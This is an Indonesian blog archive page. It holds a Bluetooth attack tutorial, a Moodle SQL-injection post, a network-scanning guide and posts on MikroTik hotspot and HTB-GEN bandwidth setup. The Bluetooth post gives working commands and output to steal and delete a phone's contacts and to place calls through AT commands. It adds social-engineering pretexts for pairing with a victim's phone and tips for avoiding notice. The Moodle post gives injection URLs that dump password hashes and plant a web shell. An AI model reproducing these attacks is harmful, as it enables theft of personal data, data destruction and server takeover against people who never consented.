[ 101 A Bluetooth [in]Security ]
[ y3dips ]
---// Pengantar
Bluetooth adalah salah satu teknologi pengganti kabel yang mengkonsumsi
sedikit tenaga listrik, memiliki harga yang relatif murah, berjarak relatif
pendek (10-100m), dan dapat digunakan untuk pertukaran data dan suara.
Riset tentang teknologi "bluetooth" yang telah dilakukan oleh ericsson(tm)
pada tahun 1998 telah memberikan dampak yang cukup besar pada teknologi
"pengganti kabel" atau yang lebih sering aku kenal dengan "wireless technology".
Riset ini Kemudian dilanjutkan oleh sebuah grup yang menamakan dirinya
Special Interest Group dengan "codename" bluetooth dan telah di dukung oleh
banyak perusahaan besar yang berkepentingan dengan teknologi ini. Sehingga
pada tahun 1999 dikeluarkanlah versi pertama (bluetooth ver 1.0) dan versi
yang sekarang digunakan adalah versi 2.0 (merupakan ver 1.2 ditambah EDR).
Teknologi bluetooth sampai saat ini tetap dipakai dan di kembangkan pada
kurang lebih 856 produk[3].
---// Why attacking bluetooth ?
1. Bluetooth dipakai pada peralatan pribadi yang umumnya menyimpan
informasi penting yang bersifat pribadi juga dan menjadikannya
sebagai target yang berharga bagi penyerang
2. Untuk menyerang device bluetooh penyerang tidak perlu untuk melewati
Lapisan firewall, policy, third party security application, IDS/IPS.
3. Bisa ditemukan dibanyak tempat di karenakan layanan ini di pakai
dibanyak "device".
---// Technical Details
- Menggunakan frekuensi 2,4GHz
- 79 channel, dengan lompatan frekuensi 1600 hops/second
- Menggunakan "single chip radio" sehingga harganya relatif murah
- Memiliki "range" 10-100 Meter
- Menggunakan 2.5 mW
- Memiliki Data Rate 1Mbps
---// Bluetooth Mode
-------[ 1. Service mode
a. mode menyala ("on" mode )
Untuk mode "on" terdapat mode "discoverable" dan "un-discoverable",
dimana pada saat discoverable "device" akan dapat dan untuk di temukan
oleh "device" lain. Sedangkan un-discoverable mode mengakibatkan
secara umum tidak dapat di temukan oleh "device" lain.
b. mode tidak menyala ( "off" mode )
Layanan bluetooth mati pada mode ini
c. mode otomatis ( "automatic" mode )
Layanan ini akan memudahkan aplikasi untuk menggunakan layanan bluetooth
-------[ 2. Security mode
a. Security mode level 1
Tidak ada mode sekuriti sama sekali
b. Security mode level 2
Sekuriti terdapat pada level "service", tetapi pada level "device"
tidak ada terdapat.
c. Security mode level 3
Sekuriti terdapat pada level "device" dan menerapkan sekuriti pada
setiap level yang lebih rendah.
---// Bluetooth Security threat
-------[ 1. Bluejacking
Teknik ini dilakukan dengan cara mengirimkan pesan/gambar/nomer
telpon tanpa ijin kepada target, tujuannya adalah mulai dari perbuatan
iseng sampai pada "social engineering" untuk memancing target melakukan
pairing kepada "device" penyerang.
-------[ 2. Bluesnarfing
Teknik ini mengijinkan penyerang untuk terhubung ke "device" milik
target tanpa diketahui pemiliknya dan akan mengakibatkan penyerang
dapat mengakses data data penting yang tersimpan didalam "device" target
seperti daftar nomer telepon (buku telepon), "business card", "images"
bahkan IMEI (International Mobile Equipment Identity ) yang dapat
mengakibatkan nomer tersebut untuk di "clonning".
-------[ 3. BlueBugging
Teknik ini mengakibatkan "device" target dan penyerang terhubung secara
serial dan mengakibatkan penyerang memiliki kendali penuh terhadap
"device" target sehingga penyerang juga dapat mengeksekusi set perintah AT
(ASCII Terminal) diantaranya untuk melakukan panggilan, mengirim dan
membaca SMS, melakukan koneksi jaringan bahkan internet melalui "device"
target sampai kepada "identity theft".
-------[ 4. BlueSmack
Teknik ini melakukan serangan Denial Of Service terhadap device target, salah
satu caranya adalah memanfaatkan perintah l2ping pada protokol L2CAP.
-------[ 5. Backdoor Attack
Teknik ini adalah dengan memanfaatkan "pairing" yang telah tercipta antara
"device" target dan penyerang. Memanfaatkan Kelengahan Target dan Teknik
social engineering.
---// Basic Penetration
Berikut akan aku lakukan penetrasi mendasar terhadap bluetooth sekuriti,
dengan harapan akan memberikan pemahaman mendalam tentang ini.
-------[ 0. Info
Target : Mobile phone Sony ericsson t68i
Penyerang : Toshiba tecra 8100
Linux Ubuntu 5.10 Operating system
USB bluetooth dongle with Bluez
Tools : Bluesnarfer
Bluez-utils
RedFang
-------[ 1. Preparation
Sekarang lakukan checking terhadap bluetooth device (USB dongle) menggunakan
hciconfig (packet Bluez)
//--- command ----//
y3dips@hogwartz:~$ hciconfig -a hci0
hci0: Type: USB
BD Address: 00:09:DD:10:4E:B1 ACL MTU: 192:8 SCO MTU: 64:8
UP RUNNING PSCAN ISCAN
RX bytes:394 acl:0 sco:0 events:18 errors:0
TX bytes:319 acl:0 sco:0 commands:17 errors:0
Features: 0xff 0xff 0x0f 0x00 0x00 0x00 0x00 0x00
Packet type: DM1 DM3 DM5 DH1 DH3 DH5 HV1 HV2 HV3
Link policy: RSWITCH HOLD SNIFF PARK
Link mode: SLAVE ACCEPT
Name: 'hogwartz-0'
Class: 0x3e0100
Service Classes: Networking, Rendering, Capturing
"device" Class: Computer, Uncategorized
HCI Ver: 1.1 (0x1) HCI Rev: 0x460 LMP Ver: 1.1 (0x1) LMP Subver: 0x460
Manufacturer: Cambridge Silicon Radio (10)
//--- command ----//
didapatkan beberapa informasi penting, diantaranya:
1. Type: USB
2. BD Address: 00:09:DD:10:4E:B1
3. Service Classes: Networking, Rendering, Capturing
Baiklah, ternyata "device" berjalan baik dan dikenali oleh system.
-------[ 2. Scanning
Setelah semua persiapan berjalan dengan baik maka selanjutnya adalah menemukan
target, untuk mendeteksi layanan bluetooth yang aktif (mode menyala) dan
juga "discoverable", aku hanya menggunakan hcitool (paket Bluez)
//--- command ----//
y3dips@hogwartz:~$ hcitool scan
Scanning ...
00:0A:D9:49:B6:8B T68i
00:0C:55:FF:F3:B6 heaven-0
00:D5:F9:33:B6:A4 dodlesvck
00:60:57:44:56:B3 6310i
//--- command ----//
Yupe, aku menemukan ada 4 buah "device"yang mengaktifkan layanan bluetoothnya.
dan aku putuskan untuk bereksplorasi satu persatu, untuk itu aku putuskan
akan melakukan penetrasi sesuai urutan :)
Selanjutnya adalah melakukan perkenalan lebih jauh dengan "device" tersebut,
dan untuk ini digunakanlah sdptool (paket bluez) untuk melakukan browsing
dan secara spesifik aku tambahkan options "grep" khusus untuk menemukan
service apa saja yang di layani oleh "device" tersebut, "device" akan di kenali
dengan alamat bluetooth.
dalam hal ini untuk "device" pertama adalah 00:0A:D9:49:B6:8B
//--- command ----//
y3dips@hogwartz:~$ sdptool browse 00:0A:D9:49:B6:8B | grep Service\ Name
Service Name: Dial-up Networking
Service Name: Fax
Service Name: Voice gateway
Service Name: Serial Port 1
Service Name: Serial Port 2
Service Name: OBEX Object Push
Service Name: IrMC Synchronization
Service Name: Voice gateway
//--- command ----//
Dan kita dapatkan bahwa device tersebut memberikan service Dial-up Networking,
Fax, Voice Gateway, Serial Port, OBEX, IrMC.
Untuk melakukan cek hubungan dengan device maka kita dapat melakukan ping.
//--- command ----//
y3dips@hogwartz:~$ sudo l2ping 00:0A:D9:49:B6:8B
Ping: 00:0A:D9:49:B6:8B from 00:09:DD:10:4E:B1 (data size 44) ...
0 bytes from 00:0A:D9:49:B6:8B id 0 time 46.69ms
0 bytes from 00:0A:D9:49:B6:8B id 1 time 31.24ms
0 bytes from 00:0A:D9:49:B6:8B id 2 time 37.95ms
0 bytes from 00:0A:D9:49:B6:8B id 3 time 33.01ms
0 bytes from 00:0A:D9:49:B6:8B id 4 time 48.04ms
5 sent, 5 received, 0% loss
//--- command ----//
-------[ 3. Owning
Setelah melakukan Scanning dan mendapatkan alamat target dan informasi
mengenai service yang dilayani oleh device tersebut maka selanjutnya kita
akan melakukan "snarfing" terhadap bluetooth device (Bluesnarfing).
Salah satu erangan yang mungkin adalah membaca buku telepon dari device
dengan menggunakan bluesnarfer.
//--- command ----//
y3dips@hogwartz:~/bt/snarf$ sudo ./bluesnarfer -b 00:0A:D9:49:B6:8B -r 1-10
"device" name: T68i
+ 1 - My Sephia /M : 08883535266
+ 3 - Mbah Marijan/W : 021454545
+ 5 - Osama Laden/W : 662224258
+ 7 - Warung Pecel Bu Roso/W : 0214545889
+ 9 - Superman/W : 911
bluesnarfer: release rfcomm ok
//--- command ----//
Selanjutnya kita juga dapat menghapus buku telepon
//--- command ----//
y3dips@hogwartz:~/bt/snarf$ sudo ./bluesnarfer -b 00:0A:D9:49:B6:8B -w 1-10
"device" name: T68i
delete of entry 1 successfull
delete of entry 2 successfull
delete of entry 3 successfull
delete of entry 4 successfull
delete of entry 5 successfull
delete of entry 6 successfull
delete of entry 7 successfull
delete of entry 8 successfull
delete of entry 9 successfull
delete of entry 10 successfull
bluesnarfer: release rfcomm ok
memeriksa apakah sudah terhapus
y3dips@hogwartz:~/bt/snarf$ sudo ./bluesnarfer -b 00:0A:D9:49:B6:8B -r 1-10
"device" name: T68i
bluesnarfer: release rfcomm ok
//--- command ----//
Selain itu aku akan mencoba melakukan Bluebugging dengan cara mengeksekusi
perintah AT, dalam hal ini ATD (melakukan panggilan)
//--- command ----//
y3dips@hogwartz:~/bt/snarf$ sudo ./bluesnarfer -b 00:0A:D9:49:B6:8B -c 'ATD555;'
"device" name: T68i
custum cmd selected, raw output
OK
bluesnarfer: release rfcomm ok
y3dips@hogwartz:~/Desktop/bluetooth/pentest/snarf$
//--- command ----//
Tapi ingat, dengan melakukan panggilan ini maka akan tampak pada layar target
bahwa sednag melakukan panggilan terhadap nomer tertentu. (Sehingga sebaiknya
dalam melakukan panggilan pada saat target tidak berinteraksi langsung dengan
device)
---// 31337 penetration
-------[ 1. Backdooring
Teknik Backdooring ini bisa dilakukan dengan cara berinteraksi secara langsung
ataupun tidak, teknik ini bertujuan membuat "device" target melakukan "pairing"
dengan device penyerang.
Social enggineering berperanan penting pada teknik ini.
Example
a. Berinteraksi langsung
Seperti teknik social engineering yang pada umumnya dilakukan adalah
dengan cara berinteraksi secara langsung dengan device target.
real life example:
Ingat, perubahan kartu SIM, menghidupkan dan mematikan Device tidak
menghapus pairing yang telah terbuat, celah ini membuat aku berpura-pura
kehabisan batere handphone dan meminjam handphone target untuk mengirim
sms, agar target semakin yakin maka aku gunakan nomer yang aku miliki
(agar lebih meyakinkan lagi maka sebiknya handphone kamu emang tidak
bisa menyala), setelah itu cobalah lakukan pairing kedevice kamu, sebelum
itu ada 2 hal yang harus aku lakukan
1. menentukan PIN untuk diisikan dari handphone target
//--- command ----//
root@hogwartz:~# echo "4321" > /etc/bluetooth/pin
//--- command ----//
2. Dan kamu perlu membaca syslog untuk mengetahui alamat target
yang terhubung.
//--- command ----//
root@hogwartz:~# tail -f /var/log/syslog | grep hcid
Aug 21 20:25:30 localhost hcid[8880]: pin_code_request \
(sba=00:09:DD:10:4E:B1, dba=00:0A:D9:49:B6:8B)
//--- command ----//
ya, dan sekarang aku tinggal matikan handphone dan tukar kartu SIM kembali,
selanjutnya tinggal bereksplorasi di "device" target.
b. Berinteraksi Tidak langsung
Cara kedua ini dikombinasikan dengan teknik BlueJacking, pada cara ini
aku hanya perlu mengirimkan gambar/text/lagu/ atau apapun ke device
target sehingga target akan melakukan cek terhadap info device pengirim
yang tampil pada "device" target dan jika target berniat menerima
gambar/text/lagu/ tersebut maka dia harus melakukan pairing dan perlu
memasukan sebaris PIN.
(nama device; yang bisa di definisikan pada deviceku), Karena karakter
di beberapa "device", jumlah karakter tidak dibatasi maka memungkinkan
kita untuk menuliskan sebaris kalimat yang "membujuk" (inti social
engineering) seperti "FOTO NADINE NIH?" atau "UNTUK MENERIMA KETIKKAN
4321"
Selanjutnya tinggal tunggu hasil pairing kita :).
-------[ 2. Detecting the undetected
Baiklah, sekarang bagaimana kalau "device" tersebut tidak di set discoverable
sehingga aku akan kesulitan mendapatkan alamat device, dan aku pun tidak mungkin
meminjam handphone ("device") target karena satu dan lain hal (pelit mungkin:P).
Beruntunglah aku dikarenakan ada satu tools yang dipublikasikan dengan nama
"redfang" dan mampu mendeteksi "device" bluetooth yang menyalakan layanannya
tetapi tidak di set discoverable.
//--- command ----//
y3dips@hogwartz:~/bt/fang$ sudo ./redfang -r 000AD949B689-000AD949B68D
redfang - the bluetooth hunter ver 2.5
(c)2003 @stake Inc
author: Ollie Whitehouse
enhanced: threads by Simon Halsall
enhanced: "device" info discovery by Stephen Kapp
Scanning 5 address(es)
Address range 00:0a:d9:49:b6:89 -> 00:0a:d9:49:b6:8d
Found: T68i [00:0a:d9:49:b6:8b]
Getting "device" Information.. Failed.
//--- command ----//
Dan akupun mendapatkan alamat target. :), salah satu kelemahannya adalah
kecepatannya dalam menemukan adalah sangat lambat, aku sering menggunakan
options "-t" untuk meningkatkan waktu timeout dan mempercepat scanning.
atau bisa melakukan "recursive execute". (automated ? -- in proggress)
---// Mitos dalam "bluetooth [in]security"
[1] Matikan saja layanan Bluetoothnya niscaya akan aman
Mematikan layanan bluetooth ("off" mode) pada "device" tidaklah 100%
akan membuat "device" aman. Serangan yang mungkin dilakukan adalah
Social engginering dan Malicious program (virus, worm & trojan)
yang dapat secara otomatis menyalakan layanan bluetooh ("on" mode)
atau bahkan melakukan pairing/backdoor attack ke bluetooth "device".
Jadi perkuat device anda dengan firewall dan juga antivirus
[2] Di Buat "[un]discoverable" akan aman
Lihat sub-chapter "31337 penetration" pada bagian kedua "Detecting
the undetected"
[3] Tidak ada informasi penting di bluetooth "device"
Salah, ambil contoh "mobile "device" (phone, smart phone, laptop)"
Hampir seluruh data penting tersimpan, misalkan mobile phone, disana
terdapat seluruh nomer nomer yang penting bagi anda meskipun anda
tidak termasuk orang penting :P.
[4] Jaraknya pendek
Jarak bluetooth device umumnya pendek 10-100 Meter, tetapi dengan
adanya teknik untuk memperkuat signal[6] maka jangkauan pun bisa
di perjauh bahkan sampai 1 km.
[5] Penyerangnya pasti akan tampak "aneh" dan "mencurigakan" [karena membawa
-bawa laptop dan bluetooth device yang di modifikasi (perkuat sinyal)?]
Tidak juga, bahkan sekarang via mobile phone/PDA (java supported)
bisa melakukan "assessment"[2].
---// Bertahan ?
[1] Update informasi anda tentang "device" anda (khususnya soal security)
[2] Update Frimware anda, jikalau termasuk "device" yang di curigai
[3] Periksa daftar "trusted Pair", hapus yang sudah tidak dibutuhkan, hindari
backdoor attack
[4] Gunakan Fitur keamanan tambahan (eg: Antivirus, Firewall)
[5] Untuk meminimalisir serangan matikan layanan bluetooth anda jika tidak
digunakan
[6] Jikapun dibutuhkan, buatlah PIN yang relatif kuat.
[7] Pastikan untuk tidak sembarangan melakukan koneksi/pairing (eg: terima
file dari "unknown device")
---// Clue
Sebagian handphone memiliki celah terserang teknik bluesnarfing ataupun
bluebug saat visible (discoverable) dan sebagian lainnya non-visible
(non-discoverable), sementara beberapa jenis lainnya tidak vulnerable
kecuali dengan menggunakan backdoor attack dan teknik bluejacking
(Social engineering)
---// Kamus
Pairing adalah suatu bagian (state) yang dilakukan apabila dua buah
"device" setuju untuk berkomunikasi satu sama lainnya, setelah state
ini terjadi maka apabila ingin terjadi komunikasi ulang maka akan
membypass proses pencarian (discovery) dan otentikasi (authentication)
yang biasa terjadi pada saat interaksi.
---// Referensi ( echo.or.id - Ammar )
[1] y3dips, "Owned a mobile "device" via bluetooth", dipresentasikan dan
didemokan pada "Cryptography and Wireless security seminar", 2006
[2] Trifinite official site`s. http://trifinite.org
[3] SIG. http://bluetooth.org
[4] http://thebunker.net
[5] wikipedia. http://en.wikipedia.org
[6] bluesniper. http://www.tomsnetworking.com/2005/03/08/how_to_bluesniper_pt1/
---// Greetz Sabtu, 15 Maret 2008
Hacking Bluetooth [n]Security
Label: Hacking
Diposting : yudhadewa di 18.27.00 1 coment-ar
BUG on moodle PHP
-- Security Internet
Manual Testing Notes
to view user/admin password hashes:
http://[target]/[path]/iplookup/ipatlas/plot.php?address=127. 0.0.1&user='or%20isnull(1/0)/* to inject a shell:
http://[target]/[path]/iplookup/ipatlas/plot.php?address=127.0 .0.1&user='UNION %20SELECT%200,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0, 0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0, '%20',0,0,0,0,0,0,0,0%20INTO%20DUMPFILE%20'../ ../w ww/moodle/shell.php'%20FROM%20mdl_user/*
Solution Description
Upgrade to version 1.6dev or higher, as it has been reported to fix this vulnerability. An upgrade is required as there are no known workarounds.
Vulnerability classification:
- Remote vulnerability
- Input manipulation attack
- Impact on integrity
- Exploit available
- Verified
Second checking :
http://www.milw0rm.com/exploits/1312
OK,
Thank you
Label: BUG
Diposting : yudhadewa di 11.50.00 0 coment-ar
Scanning Networks / Cek jaringan
Scanning helps one to know what services are running on a machine. This will show the open ports on which services are listening for connections. First we will determine whether the target machine is alive or not. This can be done by sending a icmp echo request packet to the server. The server would respond with a icmp echo reply showing that it’s alive. The process to do this on a range of hosts or ipaddresses is known as ping sweep. Of the many methods used, we will look on ICMP ping and echo port ping.
ICMP ping
Your machine will send an icmp echo request (type 8) to the target machine and it would respond with an icmp echo reply(type 0) if it is alive. You can use the Unix ping command to do this:
[root@ns2 root]# ping -c 3 66.218.71.86
PING 66.218.71.86 (66.218.71.86) from 203.41.193.140 : 56(84) bytes of data.
64 bytes from 66.218.71.86: icmp_seq=1 ttl=51 time=207 ms
From 203.41.193.137: icmp_seq=2 Redirect Host (New nexthop: 202.5.165.81)
64 bytes from 66.218.71.86: icmp_seq=2 ttl=51 time=204 ms
64 bytes from 66.218.71.86: icmp_seq=3 ttl=51 time=203 ms
--- 66.218.71.86 ping statistics ---
3 packets transmitted, 3 received, 0% loss, time 2019ms
rtt min/avg/max/mdev = 203.938/205.171/207.287/1.503 ms
[root@ns2 root]#
At the end it will give you a summary, showing statistics of number of packets received and sent and the %age of packet loss.
Echo port ping
This makes use the echo service running on the target machine which runs on port 7. Whatever you send it, will be echoed back to you. So if you see that it echoed back what you sent, then you can be sure that the target machine is alive.
Two interesting tools on Linux is Fping and Nmap
Fping
Fping sends multiple icmp request packets simultaneously and processes the reply as they occur. This makes ping sweeps faster. Fping can be feeded with an ipaddress or can be given a list of ipaddress on a file.
[root@Krishna]# fping -a -g 203.122.1.0 203.122.1.80
203.122.1.9
203.122.1.26
203.122.1.37
203.122.1.47
203.122.1.54
203.122.1.42
203.122.1.68
203.122.1.80
[root@Krishna]#
Type fping -h for a full listing of available options.
Nmap
Nmap is a powerful tool that can do a lot more than ping sweep.
To use nmap for ping sweeping use the –sP argument.
[root@ns2 root]# nmap -sP 203.122.58.0/24
Starting nmap V. 3.00 ( www.insecure.org/nmap/ )
Host (203.122.58.1) appears to be up.
Host (203.122.58.2) appears to be up.
Host (203.122.58.5) appears to be up.
Host (203.122.58.6) appears to be up.
Host (203.122.58.9) appears to be up.
Host (203.122.58.10) appears to be up.
Host (203.122.58.13) appears to be up.
Host (203.122.58.14) appears to be up.
caught SIGINT signal, cleaning up
[root@ns2 root]#
If ICMP is blocked on the firewall of the target machine, additional techniques can be used to determine whether systems are alive.
Nmap provides a advanced option called TCP ping scan. It is initiated with the argument –PT with a port number such as port 80, since packets to this port is allowed by many firewall and border routers to the systems on their demilitarized zone (DMZ).
[root@ns2 root]# nmap -sP -PT80 203.122.58.0/24
Starting nmap V. 3.00 ( www.insecure.org/nmap/ )
Host (203.122.58.1) appears to be up.
Host (203.122.58.2) appears to be up.
Host (203.122.58.5) appears to be up.
Host (203.122.58.6) appears to be up.
Host (203.122.58.9) appears to be up.
Host (203.122.58.10) appears to be up.
Host (203.122.58.13) appears to be up.
Host (203.122.58.14) appears to be up.
caught SIGINT signal, cleaning up
[root@ns2 root]#
Icmpenum
This tool from Simple Nomad (http://www.nmrc.org/project/misc/icmpenum-1.1.1.tgz) .
Even if the border router or firewall blocks ICMP echo packets , the systems status of being alive can be determined by looking for a different ICMP type, like icmp time stamp request and icmp info requests.
[krishna]# icmpenum –i2 –c 192.168.1.0
In the above example, we enumerated the entire 192.168.1.0 class C network using an icmp time stamp request . Icmpenum can send spoofed packets to avoid detection. Use the s argument to send spoofed packets and passively listen for responses with the p switch.
Icmpquery
Icmpquery can be found at http://packetstormsecurity.com/UNIX/scanners/icmpquery.c
Ping sweeps makes use of icmp echo packets , but there are a lot more types of icmp packets which can be used to gather valuable information about the system. For example you can request the time ona system by sending an ICMP type 13 message (TIMESTAMP) and you can request the netmask of a particular device with the ICMP type 17 message (ADDRESS MASK REQUEST).
To query a routers time, you can run the command:
[root@ns2 files]# ./icmpquery -t 213.206.75.252
213.206.75.252 : Sun Jun 8 16:46:30 2003
[root@ns2 files]#
and to query a routers netmask, use
[Krishna]# icmpquery –m 213.206.75.252
Windows tools:
To do ping sweeps in windows, try the freeware pinger from Rhino9 (http://nmrc.org/snt). Some other tools for windows are Ping Sweep from Solarwinds (http://www.solarwinds.net)
WS_Ping ProPack (http://www.ipswitch.com) NetScan Tools (http://www.nwpsw.com)
Port Scanning:
Port scanning is the process of connecting to TCP and UDP ports on the target system to determine what services are running or in a listening state. Identifying listening ports is essential to determine the type of operating system and application in use on the system.
Types of port scanning:
1.) TCP connect scan: This type of scan connects to the target port and completes a full three way handshake (SYN, SYN/ACK and ACK).
2.) TCP SYN scan: This is also called half-open scanning because it does not complete the three-way handshake, rather a SYN packet is sent and upon receiving a SYN/ACK packet it is determined that the target machines port is in a listening state and if an RST/ACK packet is received , it indicates that the port is not listening.
3.) TCP FIN scan: This technique sends a FIN packet to the target port and based on RFC 793 the target system should send back an RST for all closed ports.
4.) TCP Xmas Tree scan: This technique sends a FIN,URG and PUSH packet to the target port and based on RFC 793 the target system should send back an RST for all closed ports.
5.) TCP Null scan: This technique turns off all flags and based on RFC 793 , the target system should send back an RST for all closed ports.
6.) TCP ACK scan: This technique is used to map out firewall rulesets. It can help determine if the firewall is a simple packet filter allowing only established connections or a stateful firewall performing advance packet filtering.
7.) TCP Windows scan: This type of scan can detect both filtered and non-filtered ports on some systems due to anomaly in the way TCP windows size is reported.
8.) TCP RPC scan: This technique is specific to UNIX systems and is used to detect and identify Remote Procedure Call (RPC) ports and their associated program and version number.
9.) UDP scan: This technique sends a UDP packet to the target port. If the target ports responds with an “ICMP port unreachable” message, the port is closed, if not then the port is open. This is a slow process since UDP is a connectionless protocol, the accuracy of this technique is dependent on many factors related to utilization of network and system resources.
We will now discuss some of the more popular and time proven port scanners.
Strobe
Download it from ftp://ftp.rpmfind.net/linux/redhat/7.1/en/powertools/i386/RedHat/RPMS/strobe-1.04-8.i386.rpm
It is one of the fastest and most reliable TCP scanners, it can also grab the associated banner of a particular port. Strobe is a TCP scanner and does not provide UDP scanning capability, as such it can be easily detected by the target machine.
[root@ns2 files]# strobe 213.206.75.252
strobe 1.04 (c) 1995-1997 Julian Assange (proff@suburbia.net).
213.206.75.252 21 ftp File Transfer [Control] [96,JBP]
-> 220-FTP server ready.
-> 220 Only anonymous FTP is allowed here
213.206.75.252 80 http www www-http World Wide Web HTTP
www World Wide Web HTTP [TXL]
[root@ns2 files]#
For a UDP port scanner try udp_scan by SATAN(Security Administrator Tool for Analyzing Networks).
Netcat
This is known to be called the Swiss army knife in security toolkit. It provides both TCP and UDP scanning capabilities. The -v and -vv options provide verbose output, the -z option is used for port scanning, and the -w2 option provides a timeout value for each connection. By default nc uses TCP ports, the -u option is so used to specify UDP scanning.
[root@ns2 files]# nc -v -z -w2 203.122.61.154 1-140
ns2.spectra.com [203.122.61.154] 111 (sunrpc) open
ns2.spectra.com [203.122.61.154] 80 (http) open
ns2.spectra.com [203.122.61.154] 53 (domain) open
ns2.spectra.com [203.122.61.154] 23 (telnet) : No route to host
[root@ns2 files]#
[root@ns2 files]# nc -u -v -z -w2 203.122.61.154 1-140
ns2.spectranet.com [203.122.61.154] 132 (?) open
ns2.spectranet.com [203.122.61.154] 131 (?) open
ns2.spectranet.com [203.122.61.154] 130 (?) open
ns2.spectranet.com [203.122.61.154] 129 (?) open
ns2.spectranet.com [203.122.61.154] 128 (?) open
ns2.spectranet.com [203.122.61.154] 127 (?) open
ns2.spectranet.com [203.122.61.154] 126 (?) open
punt!
[root@ns2 files]#
Network Mapper (nmap)
Nmap from http://www.insecure.org/nmap is a all in one tool. To see a possible list of options use
[root@ns2 files]# nmap –h
[root@ns2 files]# nmap -sP 192.168.0.172
Starting nmap V. 3.00 ( www.insecure.org/nmap/ )
Host ns2.krishna.com (192.168.0.172) appears to be up.
Nmap run completed -- 1 IP address (1 host up) scanned in 3 seconds
[root@ns2 files]#
Nmap allows you to enter ranges in CIDR(Classless Inter-Domain Routing) block notation. The –oN will save the output to a human-readable format and use –oM to save it in a tab-delimited file.
[root@ns2 files]# nmap –sF 203.122.58.0/24 –oN outfile
Windows based port scanners
NetScanTools Pro 2000 http://www.nwpsw.com
SuperScan http://www.foundstone.com/rdlabs/termsofuse.php?filename=superscan.exe
WinScan: http://www.prosolve.com
IpEye http://www.ntsecurity.com
NetCat http://www.atstake.com/research/tools/nc11nt.zip
WUPS http://www.ntsecurity.nu
Fscan http://www.foundstone.com/rdlabs/termsofuse.php?filename=fscan.exe
Thanks Bro ...
Krishna
http://www.KrisinDigitalAge.com
Label: Networks
Diposting : yudhadewa di 11.49.00 0 coment-ar
Cisco IOS 12.x/11.x HTTP Remote Integer Overflow Exploit
Label: buffer overflow
Diposting : yudhadewa di 11.47.00 0 coment-ar
How to make a HotSpot gateway
The MikroTik HotSpot Gateway enables providing of public network access for clients using wireless or wired network connections. HotSpot Gateway should have at least two network interfaces:
1. HotSpot interface, which is used to connect HotSpot clients
2. LAN/WAN interface, which is used to access network resources.
The following picture shows wireless HotSpot setup
To setup simple HotSpot Gateway follow the steps below:
1. Configure wireless interface on HotSpot Gateway:
[admin@HotSpot_Gateway]> interface wireless set wlan1 ssid=HotSpot band=2.4ghz-b \
\... mode=ap-bridge
2. Configure ip address for HotSpot interface:
[admin@HotSpot_Gateway] > ip add add address=192.168.0.1/24 interface=wlan1
3. Configure ip address for WAN/LAN interface:
[admin@HotSpot_Gateway] > ip add add address=10.5.8.250/24 interface=ether1
4. Add a route on HotSpot Gateway
[admin@HotSpot_Gateway] > ip route add gateway=10.5.8.1
5. Configure Hotspot on wlan1 interface and add user admin with pasword test
[admin@MikroTik] > ip hotspot setup
hotspot interface: wlan1
local address of network: 192.168.0.1/24
masquerade network: yes
address pool of network: 192.168.0.2-192.168.0.254
select certificate: none
ip address of smtp server: 0.0.0.0
dns servers: 10.5.8.2
dns name: hs.example.net
name of local hotspot user: admin
password for the user: test
In order to access network resources HotSpot clients have to configure their wireless interfaces setting proper ssid, band and mode, and enabling dynamic host configuration (dhcp) on the wireless interface.
Label: MikroTik
Diposting : yudhadewa di 11.46.00 0 coment-ar
HTB-GEN cara mudah memanage Bandwidth
Diarsipkan di bawah: Mandriva — bayuart - yudha
Implementasi bandwidth management biasanya di terapkan pada main-gw (gateway utama) dimana main-gw menghandle beberapa klien yang mempunyai jatah bandwidth yang telah di tetapkan. Disini kita akan menggunakan tool bantu yang bernama HTB-GEN.
Pada distro linux kebanyakan sebenarnya htb/cbq sudah include di kernel default masing-masing distro, tinggal kita saja yang kurang familiar dengan perintah tc yang digunakan sebagai standar tool shaping bandwith. Untuk itulah kita menggunakan HTB-GEN disini.
Yang perlu diingat adalah :
Lisensi GPLv2 or later
Syarat dan kebutuhan untuk menjalankannya:
-bash
-QoS htb kernel support
-iproute2 tc
-iptables
-htb-init script (optional)
Ok kita mulai aja meng-implementasikan HTB-GEN ke mesin main-gw kita, langkah-langkahnya adalah sebagai berikut:
Langkah 1: Download
– htb-gen-0.8.4.tar.gz Source tarball
– htb-gen_0.8.4_all.deb Debian package
– htb-gen-0.8.4–1.noarch.rpm Aliened RPM package
Archive at http://www.praga.org.ar/dev/htb-gen/packages/
sesuaikan dengan distro based yang dipakai, disini saya pake mandriva cooker, otomatis harus download yang versi .rpm
Langkah 2: Install
untuk menginstall htb-gen di mandriva, tinggal menjalankan perintah
#urpmi htb-gen-0.8.4-1.noarch.rpm
Langkah 3: Konfigurasi
setelah langkah instalasi dilalui dengan sukses :) maka akan terdapat file konfigurasi standar htb-gen di direktori /etc/htb-gen.
Edit file /etc/htb-gen/htb-gen.conf, dengan editor kesayangan anda :)
#vim /etc/htb-gen/htb-gen.conf
perhatikan baris berikut ini:
iface_down=”eth1″ # Server LAN iface
iface_up=”eth0″ # Server INET iface
total_rate_down=1024 #Total download bw
total_rate_up=512 #Total upload bw
Kemudian di file /etc/htb-gen/htb-gen-rates.conf, perhatikan baris berikut :
# down down up up
# min max min max
#ip (rate) (ceil) (rate) (ceil)
192.168.1.2 0 64 0 32
192.168.1.3 0 128 0 64
192.168.1.4 0 256 0 128
10.0.0.1/30 256 512 128 256
200.80.22.2 256 256 256 256
Seperti yang terlihat
mudah sekali untuk membatasi suatu host atau network
ip beda network juga bisa digunakan
penulisan format ip dan network mengikuti aturan standar
mendukung fixed rate b/w
nilai nol atau “0″ artinya secara otomatis akan menggunakan b/w yang ada atau b/w yang tersisa.
Selanjutnya….
Langkah 4: Menjalakannya
Untuk menjalankan htb-gen sangat mudah, secara umum htb-gen dapat di jalankan dengan opsi sebagai berikut
#htb-gen tc_all
lebih lanjut dengan opsi htb-gen, bisa di cek dengan perintah
#htb-gen –help
Situs terkait dan resmi dari htb-gen bisa di cek di http://www.praga.org.ar/wacko/DevPraga/htbgen/
Label: Bandwidth
Diposting : yudhadewa di 11.45.00 0 coment-ar
Instalasi OpenVPN Server + Shorewall
Sumber linux.or.id
